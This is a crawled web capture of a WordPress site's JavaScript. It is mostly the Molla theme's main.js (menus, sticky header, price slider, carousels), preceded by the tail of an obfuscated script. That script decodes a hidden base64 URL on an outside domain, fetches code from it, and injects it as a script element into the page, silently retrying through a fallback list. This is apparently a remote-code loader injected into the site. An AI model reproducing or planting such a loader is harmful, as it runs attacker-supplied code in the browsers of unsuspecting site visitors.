_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9
body_size: 142628
content:
// Main Js File

var Molla = [];

if ( window.NodeList && !NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

( function ( $ ) {
	'use strict';
	function molla_filter( func_name, args ) {
		var events = $._data( $( document )[ 0 ], 'events' );
		if ( events[ func_name ] ) {
			return events[ func_name ][ 0 ].handler.call( args );
		}
		return args[ 0 ];
	}

	var size_tab_active = false,
		sticky_header_height = 0,
		sticky_offset_top = 0,
		ajax_filter_cat_content = {},
		desktop_width = 992,
		tablet_width = 768,
		mobile_width = 576,
		mobile_menu_load = true,
		skrollr_id = '';

	var gutterWidth;
	if ( $( 'header .container' ).length ) {
		gutterWidth = parseInt( $( 'header .container' ).css( 'padding-right' ) );
	} else if ( $( 'header .container-fluid' ).length ) {
		gutterWidth = parseInt( $( 'header .container-fluid' ).css( 'padding-right' ) );
	} else {
		gutterWidth = 20;
	}

	var self = Molla = {
		initialised: false,
		mobile: false,
		init: function () {
			if ( !this.initialised ) {
				this.initialised = true;
			} else {
				return;
			}

			if ( $.fn.lazyload ) {
				var lazy_options = {
					effect: 'fadeIn',
					data_attribute: 'src',
					effect_speed: 400,
					load: function () {
						self.afterImgLoaded( $( document.body ), $( this ) );
					}
				};
				$( '.owl-carousel' ).on(
					'initialized.owl.carousel resized.owl.carousel',
					function ( e ) {
						if ( $( this ).find( '.owl-item.cloned' ).length ) {
							$( this ).find( '.molla-lazyload, .molla-lazyload-back' ).filter(
								function () {
									if ( $( this ).data( '_lazyload_init' ) ) {
										return false;
									}
									return true;
								}
							).data( '_lazyload_init', 1 ).map(
								function () {
									$( this ).lazyload( lazy_options );
								}
							);
						}
					}
				);
			}

			// Molla functions
			self.headerHeight();
			self.stickyHeaderHeight();
			self.searchToggle();
			self.noLink();
			self.stickyHeader();
			self.dropdownToggle();
			self.mobileMenu();
			self.sidebarTitle();
			self.sidebarCtrl();
			self.magnificPopup();
			self.requiredFields();
			self.sectionScrolling();
			self.productSlide();
			self.priceSlider();
			self.resetShopAttrs();
			self.quantityInputs();
			self.stickySidebarInit();
			self.owlCarousels();
			self.checkoutInput();
			self.isotopeInit();
			self.productImageZoom();
			self.countDown();
			self.countTo();
			self.reviewLink();
			self.scrollTo();
			self.scrollToTop();
			self.layoutForm();
			self.sizeGuide();
			self.commentRecommend();
			self.googleMap();
			self.quickView();
			self.carouselDot();
			self.parallaxCtrl();
			self.floatingElements();
			self.lazyloadImg();
			self.lazyloadMenu();
			self.checkPopupExists();
			self.fitVid();
			self.add_to_cart_sticky();
			self.loadResizeAfter();
			self.wc_fragments_refreshed();
			self.refreshCartFragment();
			self.miniCartUpdate();
			self.cartCanvasToggle();
			self.ajax_cart_loaded();
			self.ajax_load();
			self.ajax_login_form();
			self.ajax_login_form_submit();
			self.countUpdatedCtrl();
			self.tabCtrl();
			self.productSelect();
			self.productOrder();
			self.preOrder();
			self.windowEvents();
			self.productTotalSales();
			self.progressInit();
			self.productGallery();
			self.singleProduct( $( '.single-products' ) );
			self.appearAnimate( '.elementor-widget-molla_banner .banner-elem, .elementor-widget-molla_banner .banner-content' );
			setTimeout( function () {
				function stopDrag( e ) {
					$( e.target ).closest( '.product-intro .owl-carousel' ).length && e.stopPropagation();
				}
				$( '.single-products.owl-carousel .single-product-widget' ).each( function () {
					this.addEventListener( 'mousedown', stopDrag );
					if ( 'ontouchstart' in document ) {
						this.addEventListener( 'touchstart', stopDrag, { passive: true } );
					}
				} )

				self.productSingle( '.product-intro' );
			} )


			$( document.body ).on( 'adding_to_cart', function ( e, $btn, data ) {
				data.quantity = $btn.closest( '.product' ).find( '.qty' ).val();
			} );
		},
		requestTimeout: function ( fn, delay ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, delay );
			}
			var start, rt = new Object();

			function loop( timestamp ) {
				if ( !start ) {
					start = timestamp;
				}
				var progress = timestamp - start;
				progress >= delay ? fn.call() : rt.val = handler( loop );
			};

			rt.val = handler( loop );
			return rt;
		},
		getScrollbarWidth: function () {
			return window.innerWidth - document.body.clientWidth;
		},
		calcDesktopWidth: function () {
			desktop_width = 992 - self.getScrollbarWidth();
		},
		headerHeight: function () {
			return $( 'header:not(.fixed-header)' ).outerHeight();
		},
		stickyHeaderHeight: function () {
			$( '.sticky-wrapper' ).each(
				function () {
					var $sticky_header = $( this ).find( '.sticky-header' );
					$sticky_header.addClass( 'fixed' );
					sticky_header_height += $sticky_header.outerHeight();
					$sticky_header.removeClass( 'fixed' );
				}
			)
			sticky_offset_top = sticky_header_height + ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight( true ) ? 0 : $( '#wpadminbar' ).outerHeight( true ) );
		},
		calcMegamenuPosition: function () {
			if ( $( window ).width() < 992 ) {
				$( '.menu .megamenu > .sub-menu' ).each(
					function () {
						$( this ).css( 'max-width', '' ).css( 'margin-left', '' );
					}
				);
				return;
			}

			// category dropdown menu
			$( '.menu-vertical .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						outerWidth = $this.outerWidth(),
						$dropdown_menu = $this.closest( '.menu-vertical' ),
						offset = ( $dropdown_menu.offset().left + $dropdown_menu.outerWidth() + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );
					$this.css( 'max-width', outerWidth - offset + 'px' );
				}
			)

			// general menu
			$( '.menu:not(.menu-vertical) .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						left = $this.offset().left,
						outerWidth = $this.outerWidth(),
						offset = ( left + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );

					if ( ( parseInt( $this.css( 'margin-left' ) ) < 0 || offset > 0 ) && left > gutterWidth ) {
						$this.css( 'margin-left', -offset + 'px' );
					} else {
						$this.css( 'max-width', outerWidth - offset + 'px' );
					}
				}
			);
		},
		searchToggle: function () {
			// Header Search Toggle

			$( 'body' ).on(
				'click',
				'.header .search-toggle',
				function ( e ) {
					$( '.header .search-wrapper' ).toggleClass( 'show' );
					$( this ).toggleClass( 'active' );
					$( '.header .search-wrapper' ).find( 'input' ).focus();
					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				function ( e ) {
					if ( $( '.header .search-wrapper' ).hasClass( 'show' ) ) {
						$( '.header .search-wrapper' ).removeClass( 'show' );
						$( '.header .search-toggle' ).removeClass( 'active' );
						$( 'body' ).removeClass( 'is-search-active' );
					}
				}
			);

			$( 'body' ).on(
				'click',
				'.header-search',
				function ( e ) {
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				'.top-menu > li > a',
				function ( e ) {
					e.preventDefault();
				}
			)
		},
		noLink: function () {
			// header no link
			$( 'body' ).on(
				'click',
				'.no-link > a',
				function () {
					return false;
				}
			)
		},
		stickyHeader: function () {
			// Sticky header
			var $header = $( '.header' );
			var height = $header.height(),
				sticky_offset = 0,
				active_toggle = 0;

			// get sticky offset
			if ( $header.data( 'stickyOffset' ) ) {
				sticky_offset = parseInt( $header.data( 'stickyOffset' ) );
			}

			if ( $( '.custom-header' ).length && $( '.custom-header .sticky-header' ).length ) {
				$( '.custom-header .sticky-header' ).wrap( '<div class="sticky-wrapper"></div>' );
			}

			$( window ).on(
				'load scroll resize',
				function () {
					height = $( 'header' ).height() + sticky_offset;
					if ( $( '.sticky-header' ).length && $( window ).width() >= desktop_width ) {
						if ( $( window ).scrollTop() > height ) {
							$( '.sticky-header' ).each(
								function () {
									if ( !$( this ).hasClass( 'fixed' ) ) {
										var $this = $( this );
										$this.closest( '.sticky-wrapper' ).height( $this.outerHeight() + 'px' );
										if ( !$this.hasClass( 'fixed' ) ) {
											active_toggle = $this.find( '.dropdown-menu-wrapper.open-toggle' ).hasClass( 'show' );
										}
										$this.addClass( 'fixed' );
										$( 'body' ).hasClass( 'home' ) && $this.find( '.dropdown-menu-wrapper.open-toggle' ).removeClass( 'show' );
									}
								}
							)
						} else {
							$( 'body' ).hasClass( 'home' ) && $( '.dropdown-menu-wrapper.open-toggle' ).each(
								function () {
									var $this = $( this );
									if ( active_toggle ) {
										$this.closest( '.sticky-header' ).hasClass( 'fixed' ) && $this.addClass( 'show' );
									}
								}
							);

							$( '.sticky-header' ).removeClass( 'fixed' );
							$( '.sticky-header' ).css( 'top', '' );
						}
						var sticky_height = 'undefined' == typeof $( '#wpadminbar' ).height() ? 0 : $( '#wpadminbar' ).height();
						var z_index = $( '.sticky-header.fixed' ).css( 'z-index' );
						var $last_sticky = $( '.sticky-header.fixed' );
						$( '.sticky-header.fixed' ).each(
							function () {
								$last_sticky = $( this );
								if ( !sticky_height ) {
									sticky_height = 0;
								}
								$( this ).css( 'top', sticky_height + 'px' );
								sticky_height += $( this ).outerHeight();
								$( this ).css( 'z-index', z_index );
								z_index--;
							}
						)
						$last_sticky.parent().siblings( '.sticky-wrapper' ).find( '.sticky-header.fixed' ).css( 'box-shadow', 'none' );
					}
				}
			)
		},
		dropdownToggle: function () {
			$( '.dropdown-menu-wrapper.open-toggle>.dropdown-toggle' ).on(
				'click',
				function ( e ) {
					$( this ).parent().toggleClass( 'show' ).data( 'closable', true );
					e.preventDefault();
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				function () {
					$( '.dropdown-menu-wrapper.open-toggle.show' ).each(
						function () {
							var $this = $( this );
							$this.data( 'closable' ) && $this.removeClass( 'show' );
						}
					);
				}
			)
		},
		mobileMenu: function () {

			// Mobile Menu Toggle - Show & Hide
			$( '.mobile-menu-toggler' ).on(
				'click',
				function ( e ) {
					if ( mobile_menu_load ) {
						$( '.mobile-menu-container' ).addClass( 'molla-loading' );
						$.ajax(
							{
								type: 'POST',
								url: theme.ajax_url,
								data: {
									action: "molla_load_mobile_menus",
									nonce: theme.nonce,
								},
								success: function ( response ) {
									$( '.mobile-menus' ).append( response );

									// Add Mobile menu icon arrows to items with children
									$( '.mobile-menus' ).find( 'li' ).each(
										function () {
											var $this = $( this );

											if ( $this.find( 'ul' ).length ) {
												$(
													'<span/>',
													{
														'class': 'mmenu-btn'
													}
												).appendTo( $this.children( 'a' ) );
											}
										}
									);

									$( 'body' ).addClass( 'mmenu-loaded' );
									$( '.mobile-menu-container' ).removeClass( 'molla-loading' );
								}
							}
						);

						mobile_menu_load = false;
					}
					$( 'body' ).toggleClass( 'mmenu-active' );
					$( this ).toggleClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.mobile-menu-overlay, .mobile-menu-close' ).on(
				'click',
				function ( e ) {
					$( 'body' ).removeClass( 'mmenu-active' );
					$( '.menu-toggler' ).removeClass( 'active' );
					e.preventDefault();
				}
			);

			// Mobile Menu toggle children menu
			$( 'body' ).on(
				'click',
				'.mmenu-btn',
				function ( e ) {
					var $parent = $( this ).closest( 'li' ),
						$targetUl = $parent.find( 'ul' ).eq( 0 );

					if ( !$parent.hasClass( 'open' ) ) {
						$parent.addClass( 'open' );
						$targetUl.slideDown( 300 );
					} else {
						$parent.removeClass( 'open' );
						$targetUl.slideUp( 300 );
					}

					e.stopPropagation();
					e.preventDefault();
				}
			);
		},
		sidebarCtrl: function () {
			// Sidebar Filter - Show & Hide
			var $sidebarToggler = $( '.sidebar-toggler' ),
				$filter_toggle = $( 'body' ).find( '.top-sidebar .toolbox .filter-toggler' );

			$sidebarToggler.on(
				'click',
				function ( e ) {
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					$( this ).toggleClass( 'active' );
					self.requestTimeout(
						function () {
							if ( $( '.sidebar .molla-lazyload' ).length || $( '.sidebar .molla-lazyload-back' ).length ) {
								$( window ).trigger( 'scroll' );
							}
						},
						200
					);
					e.preventDefault();
				}
			);

			$( '.sidebar' ).on(
				'scroll',
				function () {
					$( window ).trigger( 'scroll' );
				}
			);

			$( 'body' ).on(
				'click',
				'.sidebar-overlay, .filter-close',
				function ( e ) {
					$( 'body' ).removeClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).removeClass( 'right-sidebar-active' );
					}
					$sidebarToggler.removeClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.top-sidebar .filter-toggler' ).on(
				'click',
				function ( e ) {
					if ( $( window ).width() >= desktop_width ) {
						$( this ).closest( '.toolbox' ).siblings( 'aside' ).slideToggle( 300 );
						$( this ).closest( '.toolbox' ).find( '.product-filter' ).fadeToggle( 'fast' );
						$( this ).toggleClass( 'active' );

						if ( $( this ).hasClass( 'active' ) ) {
							$.cookie( 'molla_horizontal_filter', true );
						} else {
							$.cookie( 'molla_horizontal_filter', false );
						}
					}
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					e.preventDefault();
				}
			)
			if ( $.cookie && 'true' == $.cookie( 'molla_horizontal_filter' ) && $( window ).width() >= desktop_width ) {
				$( '.top-sidebar .filter-toggler' ).trigger( 'click' );
			}

		},
		magnificPopup: function () {
			// Popup - Iframe Video - Map, Modal etc.
			if ( $( '.molla-lightbox-open.molla-onload' ).length > 0 ) {
				var $obj = $( '.molla-lightbox-open.molla-onload' ).eq( 0 ),
					timeout = 0;
				if ( $obj.data( 'timeout' ) ) {
					timeout = parseInt( $obj.data( 'timeout' ), 10 );
				}
				setTimeout(
					function () {
						self.openLightbox( $obj );
					},
					timeout
				);
			}

			$( 'body' ).on(
				'click',
				'.molla-lightbox-open',
				function ( e ) {
					e.preventDefault();
					self.openLightbox( $( this ) );
				}
			);
		},
		openLightbox: function ( $obj, target, type ) {
			if ( !$.fn.magnificPopup ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				target = $obj.data( 'lightbox-id' );
				target = '#' + escape( target );
			}
			if ( typeof type == 'undefined' ) {
				type = $obj.data( 'type' );
			}
			animate = '';
			if ( $obj.length ) {
				var animate = $obj.data( 'lightbox-animate' );
			}

			if ( typeof target == 'undefined' ) {
				return;
			}
			if ( typeof type == 'undefined' ) {
				type = 'inline';
			}
			var args = {
				tLoading: '',
				preloader: false,
				removalDelay: 350,
				autoFocusLast: false,
				mainClass: 'mfp-molla-lightbox' + ( $obj.data( 'lightbox-id' ) ? ( ' mfp-' + $obj.data( 'lightbox-id' ) ) : '' ),
				items: {
					src: target
				},
				type: type,
				callbacks: {
					open: function () {
						$( this )[ 0 ].container.addClass( animate + ' animated' );
						$( 'html' ).css( 'overflow', 'hidden' );
						$( 'body' ).css( 'overflow-x', 'visible' );
						$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
					},
					close: function () {
						$( 'html' ).css( 'overflow-y', '' );
						$( 'body' ).css( 'overflow-x', 'hidden' );
						$( '.mfp-wrap' ).css( 'overflow', '' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
					}
				}
			};

			var mpInstance = $.magnificPopup.instance;
			if ( mpInstance.isOpen ) {
				mpInstance.close();
			}
			setTimeout(
				function () {
					$.magnificPopup.open( args, 0 );
				},
				500
			);
		},
		checkPopupExists: function () {
			if ( theme.popup && $.cookie && 'true' != $.cookie( 'molla_modal_disable_onload' ) ) {
				var popup_id = theme.popup.popup_id,
					delay = theme.popup.popup_delay;

				setTimeout( function () {
					$.post(
						theme.ajax_url,
						{
							action: 'molla_print_popup',
							nonce: theme.nonce,
							popup_id: popup_id
						},
						function ( ret ) {
							if ( !ret ) {
								return;
							}

							var mpInstance = $.magnificPopup.instance;
							if ( mpInstance.isOpen ) {
								mpInstance.close();
							}

							setTimeout( function () {
								$.magnificPopup.open( {
									tLoading: '',
									preloader: false,
									removalDelay: 350,
									autoFocusLast: false,
									mainClass: 'mfp-molla-lightbox mfp-molla-lightbox-' + popup_id,
									type: 'inline',
									items: {
										src: ret
									},
									callbacks: {
										open: function () {
											var $popupContainer = $( this )[ 0 ].container.find( '.molla-lightbox-wrapper' ),
												animate = $popupContainer.children().eq( 0 ).attr( 'data-lightbox-animate' );

											$( this )[ 0 ].container.addClass( animate + ' animated' );
											$popupContainer.find( '.molla-lightbox-container' ).removeClass( 'mfp-hide' );
											$( 'html' ).css( 'overflow', 'hidden' );
											$( 'body' ).css( 'overflow-x', 'visible' );
											$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
											self.owlCarousels( $popupContainer );
											self.isotopeInit( $popupContainer );
											self.countDown();
											self.countTo();
											self.tabCtrl();
											self.progressInit( $popupContainer );
											self.floatingElements( $popupContainer );
											self.requiredFields();
										},
										close: function () {
											$( 'html' ).css( 'overflow-y', '' );
											$( 'body' ).css( 'overflow-x', 'hidden' );
											$( '.mfp-wrap' ).css( 'overflow', '' );
											$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
										}
									}
								}, 0 );
							}, 500 )
						}
					);
				}, delay * 1000 );
			}
		},
		requiredFields: function () {
			$( '[aria-required="true"]' ).prop( 'required', true );
		},
		sectionScrolling: function () {
			if ( $.fn.themePluginSectionScroll ) {
				$( 'body' ).themePluginSectionScroll();
			}
		},
		productSlide: function ( $wrap ) {
			// Product hover
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.product-popup' ).each(
				function () {
					var $this = $( this ),
						$body = $this.find( '.product-body' ),
						$media = $this.find( '.product-media' ),
						$footer = $this.find( '.product-footer' ),
						animDistance;

					$this.on(
						'mouseover touchstart',
						function ( e ) {
							if ( $this.hasClass( 'product-slide' ) ) { // Product Slide Popup
								animDistance = $body.outerHeight();
								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(' + -animDistance + 'px)' } );

								animDistance = $footer.outerHeight() + $body.outerHeight() - ( $this.height() - $media.outerHeight() - $body.outerHeight() ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

							} else { // Product Popup 1,2
								animDistance = $footer.outerHeight() - ( $this.outerHeight() - ( $body.outerHeight() + $media.outerHeight() ) ) - 1;
								$body.css( 'transform', 'translateY(' + -animDistance + 'px)' );

								$footer.css( { 'visibility': 'visible', 'transform': 'translateY(0)' } );
							}
						}
					)

					$this.on(
						'mouseleave touchcancel',
						function ( e ) {
							$body.css( 'transform', 'translateY(0)' );
							$footer.css( { 'visibility': 'hidden', 'transform': 'translateY(100%)' } );
							$this.removeClass( 'active' );
						}
					)
				}
			)
		},
		productTotalSales: function ( $products ) {

			if ( !$products || $products.length == 0 ) {
				$( '.products' ).each(
					function () {
						self.productTotalSales( $( this ) );
					}
				)
			} else {
				var total_sales_max = 0;

				// get max of total sales
				$products.find( '.product-sales mark' ).each(
					function () {
						var total_sales = parseInt( $( this ).html() );
						if ( total_sales_max < total_sales ) {
							total_sales_max = total_sales;
						}
					}
				)

				if ( $.fn.appear ) {
					$products.appear( function () {
						// recalculate
						total_sales_max && $products.find( '.product' ).each(
							function () {
								var total_sales = parseInt( $( this ).find( '.product-sales mark' ).html() );
								$( this ).find( '.product-sales-percent' ).animate( { width: Math.round( total_sales / total_sales_max * 100 ) + '%' }, 500 );
							}
						);
					} )
				}
			}
		},
		priceSlider: function () {
			// Slider For category pages / filter price
			if ( $.fn.slider ) {
				$( document.body ).on(
					'price_slider_create price_slider_slide',
					function ( event, min, max ) {

						$( '.price_label span.from' ).html(
							accounting.formatMoney(
								min,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.price_label span.to' ).html(
							accounting.formatMoney(
								max,
								{
									symbol: woocommerce_price_slider_params.currency_format_symbol,
									decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
									thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
									precision: woocommerce_price_slider_params.currency_format_num_decimals,
									format: woocommerce_price_slider_params.currency_format
								}
							)
						);

						$( '.ui-slider-handle:first-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.from' ).html() + '</span>' );
						$( '.ui-slider-handle:last-of-type' ).html( '<span class="noUi-tooltip">' + $( '.price_label span.to' ).html() + '</span>' );

						$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
					}
				);
				self.initPriceFilter();
			}

			$( 'body' ).on(
				'price_slider_change',
				function () {
					$( '.price_slider_wrapper' ).closest( 'form' ).submit();
				}
			)
		},
		initPriceFilter: function () {
			$( 'input#min_price, input#max_price' ).hide();
			$( '#price_slider, .price_label' ).show();

			var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
				max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
				step = $( '.price_slider_amount' ).data( 'step' ) || 1,
				current_min_price = $( '.price_slider_amount #min_price' ).val(),
				current_max_price = $( '.price_slider_amount #max_price' ).val();

			$( '#price_slider:not(.ui-slider)' ).slider(
				{
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					step: step,
					tooltips: true,
					values: [ current_min_price, current_max_price ],
					create: function () {

						$( '.price_slider_amount #min_price' ).val( current_min_price );
						$( '.price_slider_amount #max_price' ).val( current_max_price );

						$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
					},
					slide: function ( event, ui ) {

						$( 'input#min_price' ).val( ui.values[ 0 ] );
						$( 'input#max_price' ).val( ui.values[ 1 ] );

						$( document.body ).trigger( 'price_slider_slide', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					},
					change: function ( event, ui ) {

						$( document.body ).trigger( 'price_slider_change', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					}
				}
			);
		},
		resetShopAttrs: function () {
			$( 'body' ).on(
				'click',
				'.yith-wcan-reset-navigation',
				function () {
					var $sidebar = $( this ).closest( '.sidebar-content' );
					$sidebar.find( '.ui-slider-range' ).css( { 'width': '100%', 'left': '0%' } );
					$sidebar.find( '.ui-slider-handle:first-of-type' ).css( 'left', '0%' );
					$sidebar.find( '.ui-slider-handle:last-of-type' ).css( 'left', '100%' );

					$('.widget_product_categories .product-categories .current-cat').removeClass('current-cat');
					$('.widget_product_categories .product-categories .cat-parent').removeClass('cat-parent');
					$('.widget_product_categories .product-categories .current-cat-parent').removeClass('current-cat-parent');
				}
			)
		},
		sidebarTitle: function () {
			$( '.widget .cat-parent:not(.collapsed) > .children' ).css( 'display', 'block' );
			$( 'body' ).on(
				'click',
				'.widget .widget-title',
				function () {
					var toggle = true;
					if ( $( this ).closest( 'footer' ).length ) {
						return;
					}
					if ( $( window ).width() >= desktop_width ) {
						if ( $( this ).closest( '.top-sidebar' ).length ) {
							toggle = false;
						}
					}
					if ( toggle ) {
						$( this ).siblings().slideToggle( 300 );
						$( this ).toggleClass( 'collapsed' );
					}

				}
			)
			$( 'body' ).on(
				'click',
				'.cat-parent .toggle',
				function ( e ) {
					var $parent = $( this ).closest( '.cat-parent' ),
						$sibling = $parent.siblings( '.cat-parent:not(.collapsed)' );
					$sibling.toggleClass( 'collapsed' );
					$sibling.children( '.children' ).slideToggle( 300 );
					$parent.children( '.children' ).slideToggle( 300 );
					$parent.toggleClass( 'collapsed' );
					e.stopPropagation();
					e.preventDefault();
				}
			)
		},
		quantityInputs: function ( $selector ) {
			// Quantity Input - Cart page - Product Details pages
			if ( $.fn.inputSpinner ) {
				if ( undefined == $selector ) {
					$selector = $( "input[type='number']:not(.wcfm-text)" );
				}
				$selector.each(
					function () {
						if ( !$( this ).siblings( '.input-spinner' ).length ) {
							$( this ).inputSpinner(
								{
									decrementButton: '<i class="icon-minus"></i>',
									incrementButton: '<i class="icon-plus"></i>',
									groupClass: 'input-spinner',
									buttonsClass: 'btn-spinner',
									buttonsWidth: '26px'
								}
							);
						}
					}
				)
			}
		},
		stickySidebar: function () {
			// Sticky Content - Sidebar - Social Icons etc..

			var add_padding = 20;
			if ( $( '#wpadminbar' ).length ) {
				add_padding += $( '#wpadminbar' ).outerHeight( true );
			}
			if ( $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).length ) {
				add_padding -= $( '.sidebar .widget.yith-woo-ajax-reset-navigation' ).outerHeight();
			}
			$( '.sticky-sidebar' ).themeSticky(
				{
					autoInit: true,
					minWidth: desktop_width,
					containerSelector: '.sticky-sidebar-wrapper',
					autoFit: true,
					paddingOffsetBottom: 0,
					paddingOffsetTop: sticky_header_height + add_padding,
				}
			);
		},
		stickySidebarInit: function () {
			if ( $( window ).width() >= desktop_width && !$( '.sidebar' ).closest( '.toggle-sidebar' ).length ) {
				$( '.sidebar' ).removeClass( 'sidebar-toggle' );
				self.stickySidebar();
			} else {
				$( '.sidebar' ).each(
					function () {
						var $aside = $( this ).closest( 'aside' );
						if ( $aside.parent().siblings( '.sidebar-toggler' ).length ) {
							$aside.find( '.sidebar' ).addClass( 'sidebar-toggle' );
						}
						self.stickySidebar();
					}
				)
			}
		},
		owlCarousels: function ( $wrap, options ) {
			if ( $.fn.owlCarousel ) {
				var owlSettings = {
					items: 1,
					loop: true,
					margin: 0,
					responsiveClass: true,
					nav: true,
					navText: [ '<i class="icon-angle-left">', '<i class="icon-angle-right">' ],
					dots: true,
					smartSpeed: 400,
					autoplay: false,
					autoplayTimeout: 10000
				};
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				if ( options ) {
					owlSettings = $.extend( {}, owlSettings, options );
				}
				// Init all carousel
				$wrap.find( '[data-toggle="owl"]' ).each(
					function () {

						if ( $( this ).hasClass( '.thumbnails-outer' ) && !$( this ).closest( '.thumb-horizontal' ).length && $( window ).width() > 991 ) {
							return;
						}

						var $this = $( this ),
							newOwlSettings = $.extend( {}, owlSettings, $this.data( 'owl-options' ) );
						if ( $( 'body' ).hasClass( 'rtl' ) ) {
							newOwlSettings.rtl = true;
						}

						$this.on(
							'initialized.owl.carousel',
							function () {
								$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / c-.*[0-9]/, '' ) );

								// Entrance Animation
								var $animated_items = $( this ).find( '.owl-item .elementor-invisible' ),
									$invisible = $( this ).find( '.owl-item:not(.active) .elementor-invisible' );

								$animated_items.each(
									function () {
										var $this = $( this ),
											data_animation = {};
										data_animation.animation = typeof $this.data( 'settings' )._animation != 'undefined' ? $this.data( 'settings' )._animation : $this.data( 'settings' ).animation;
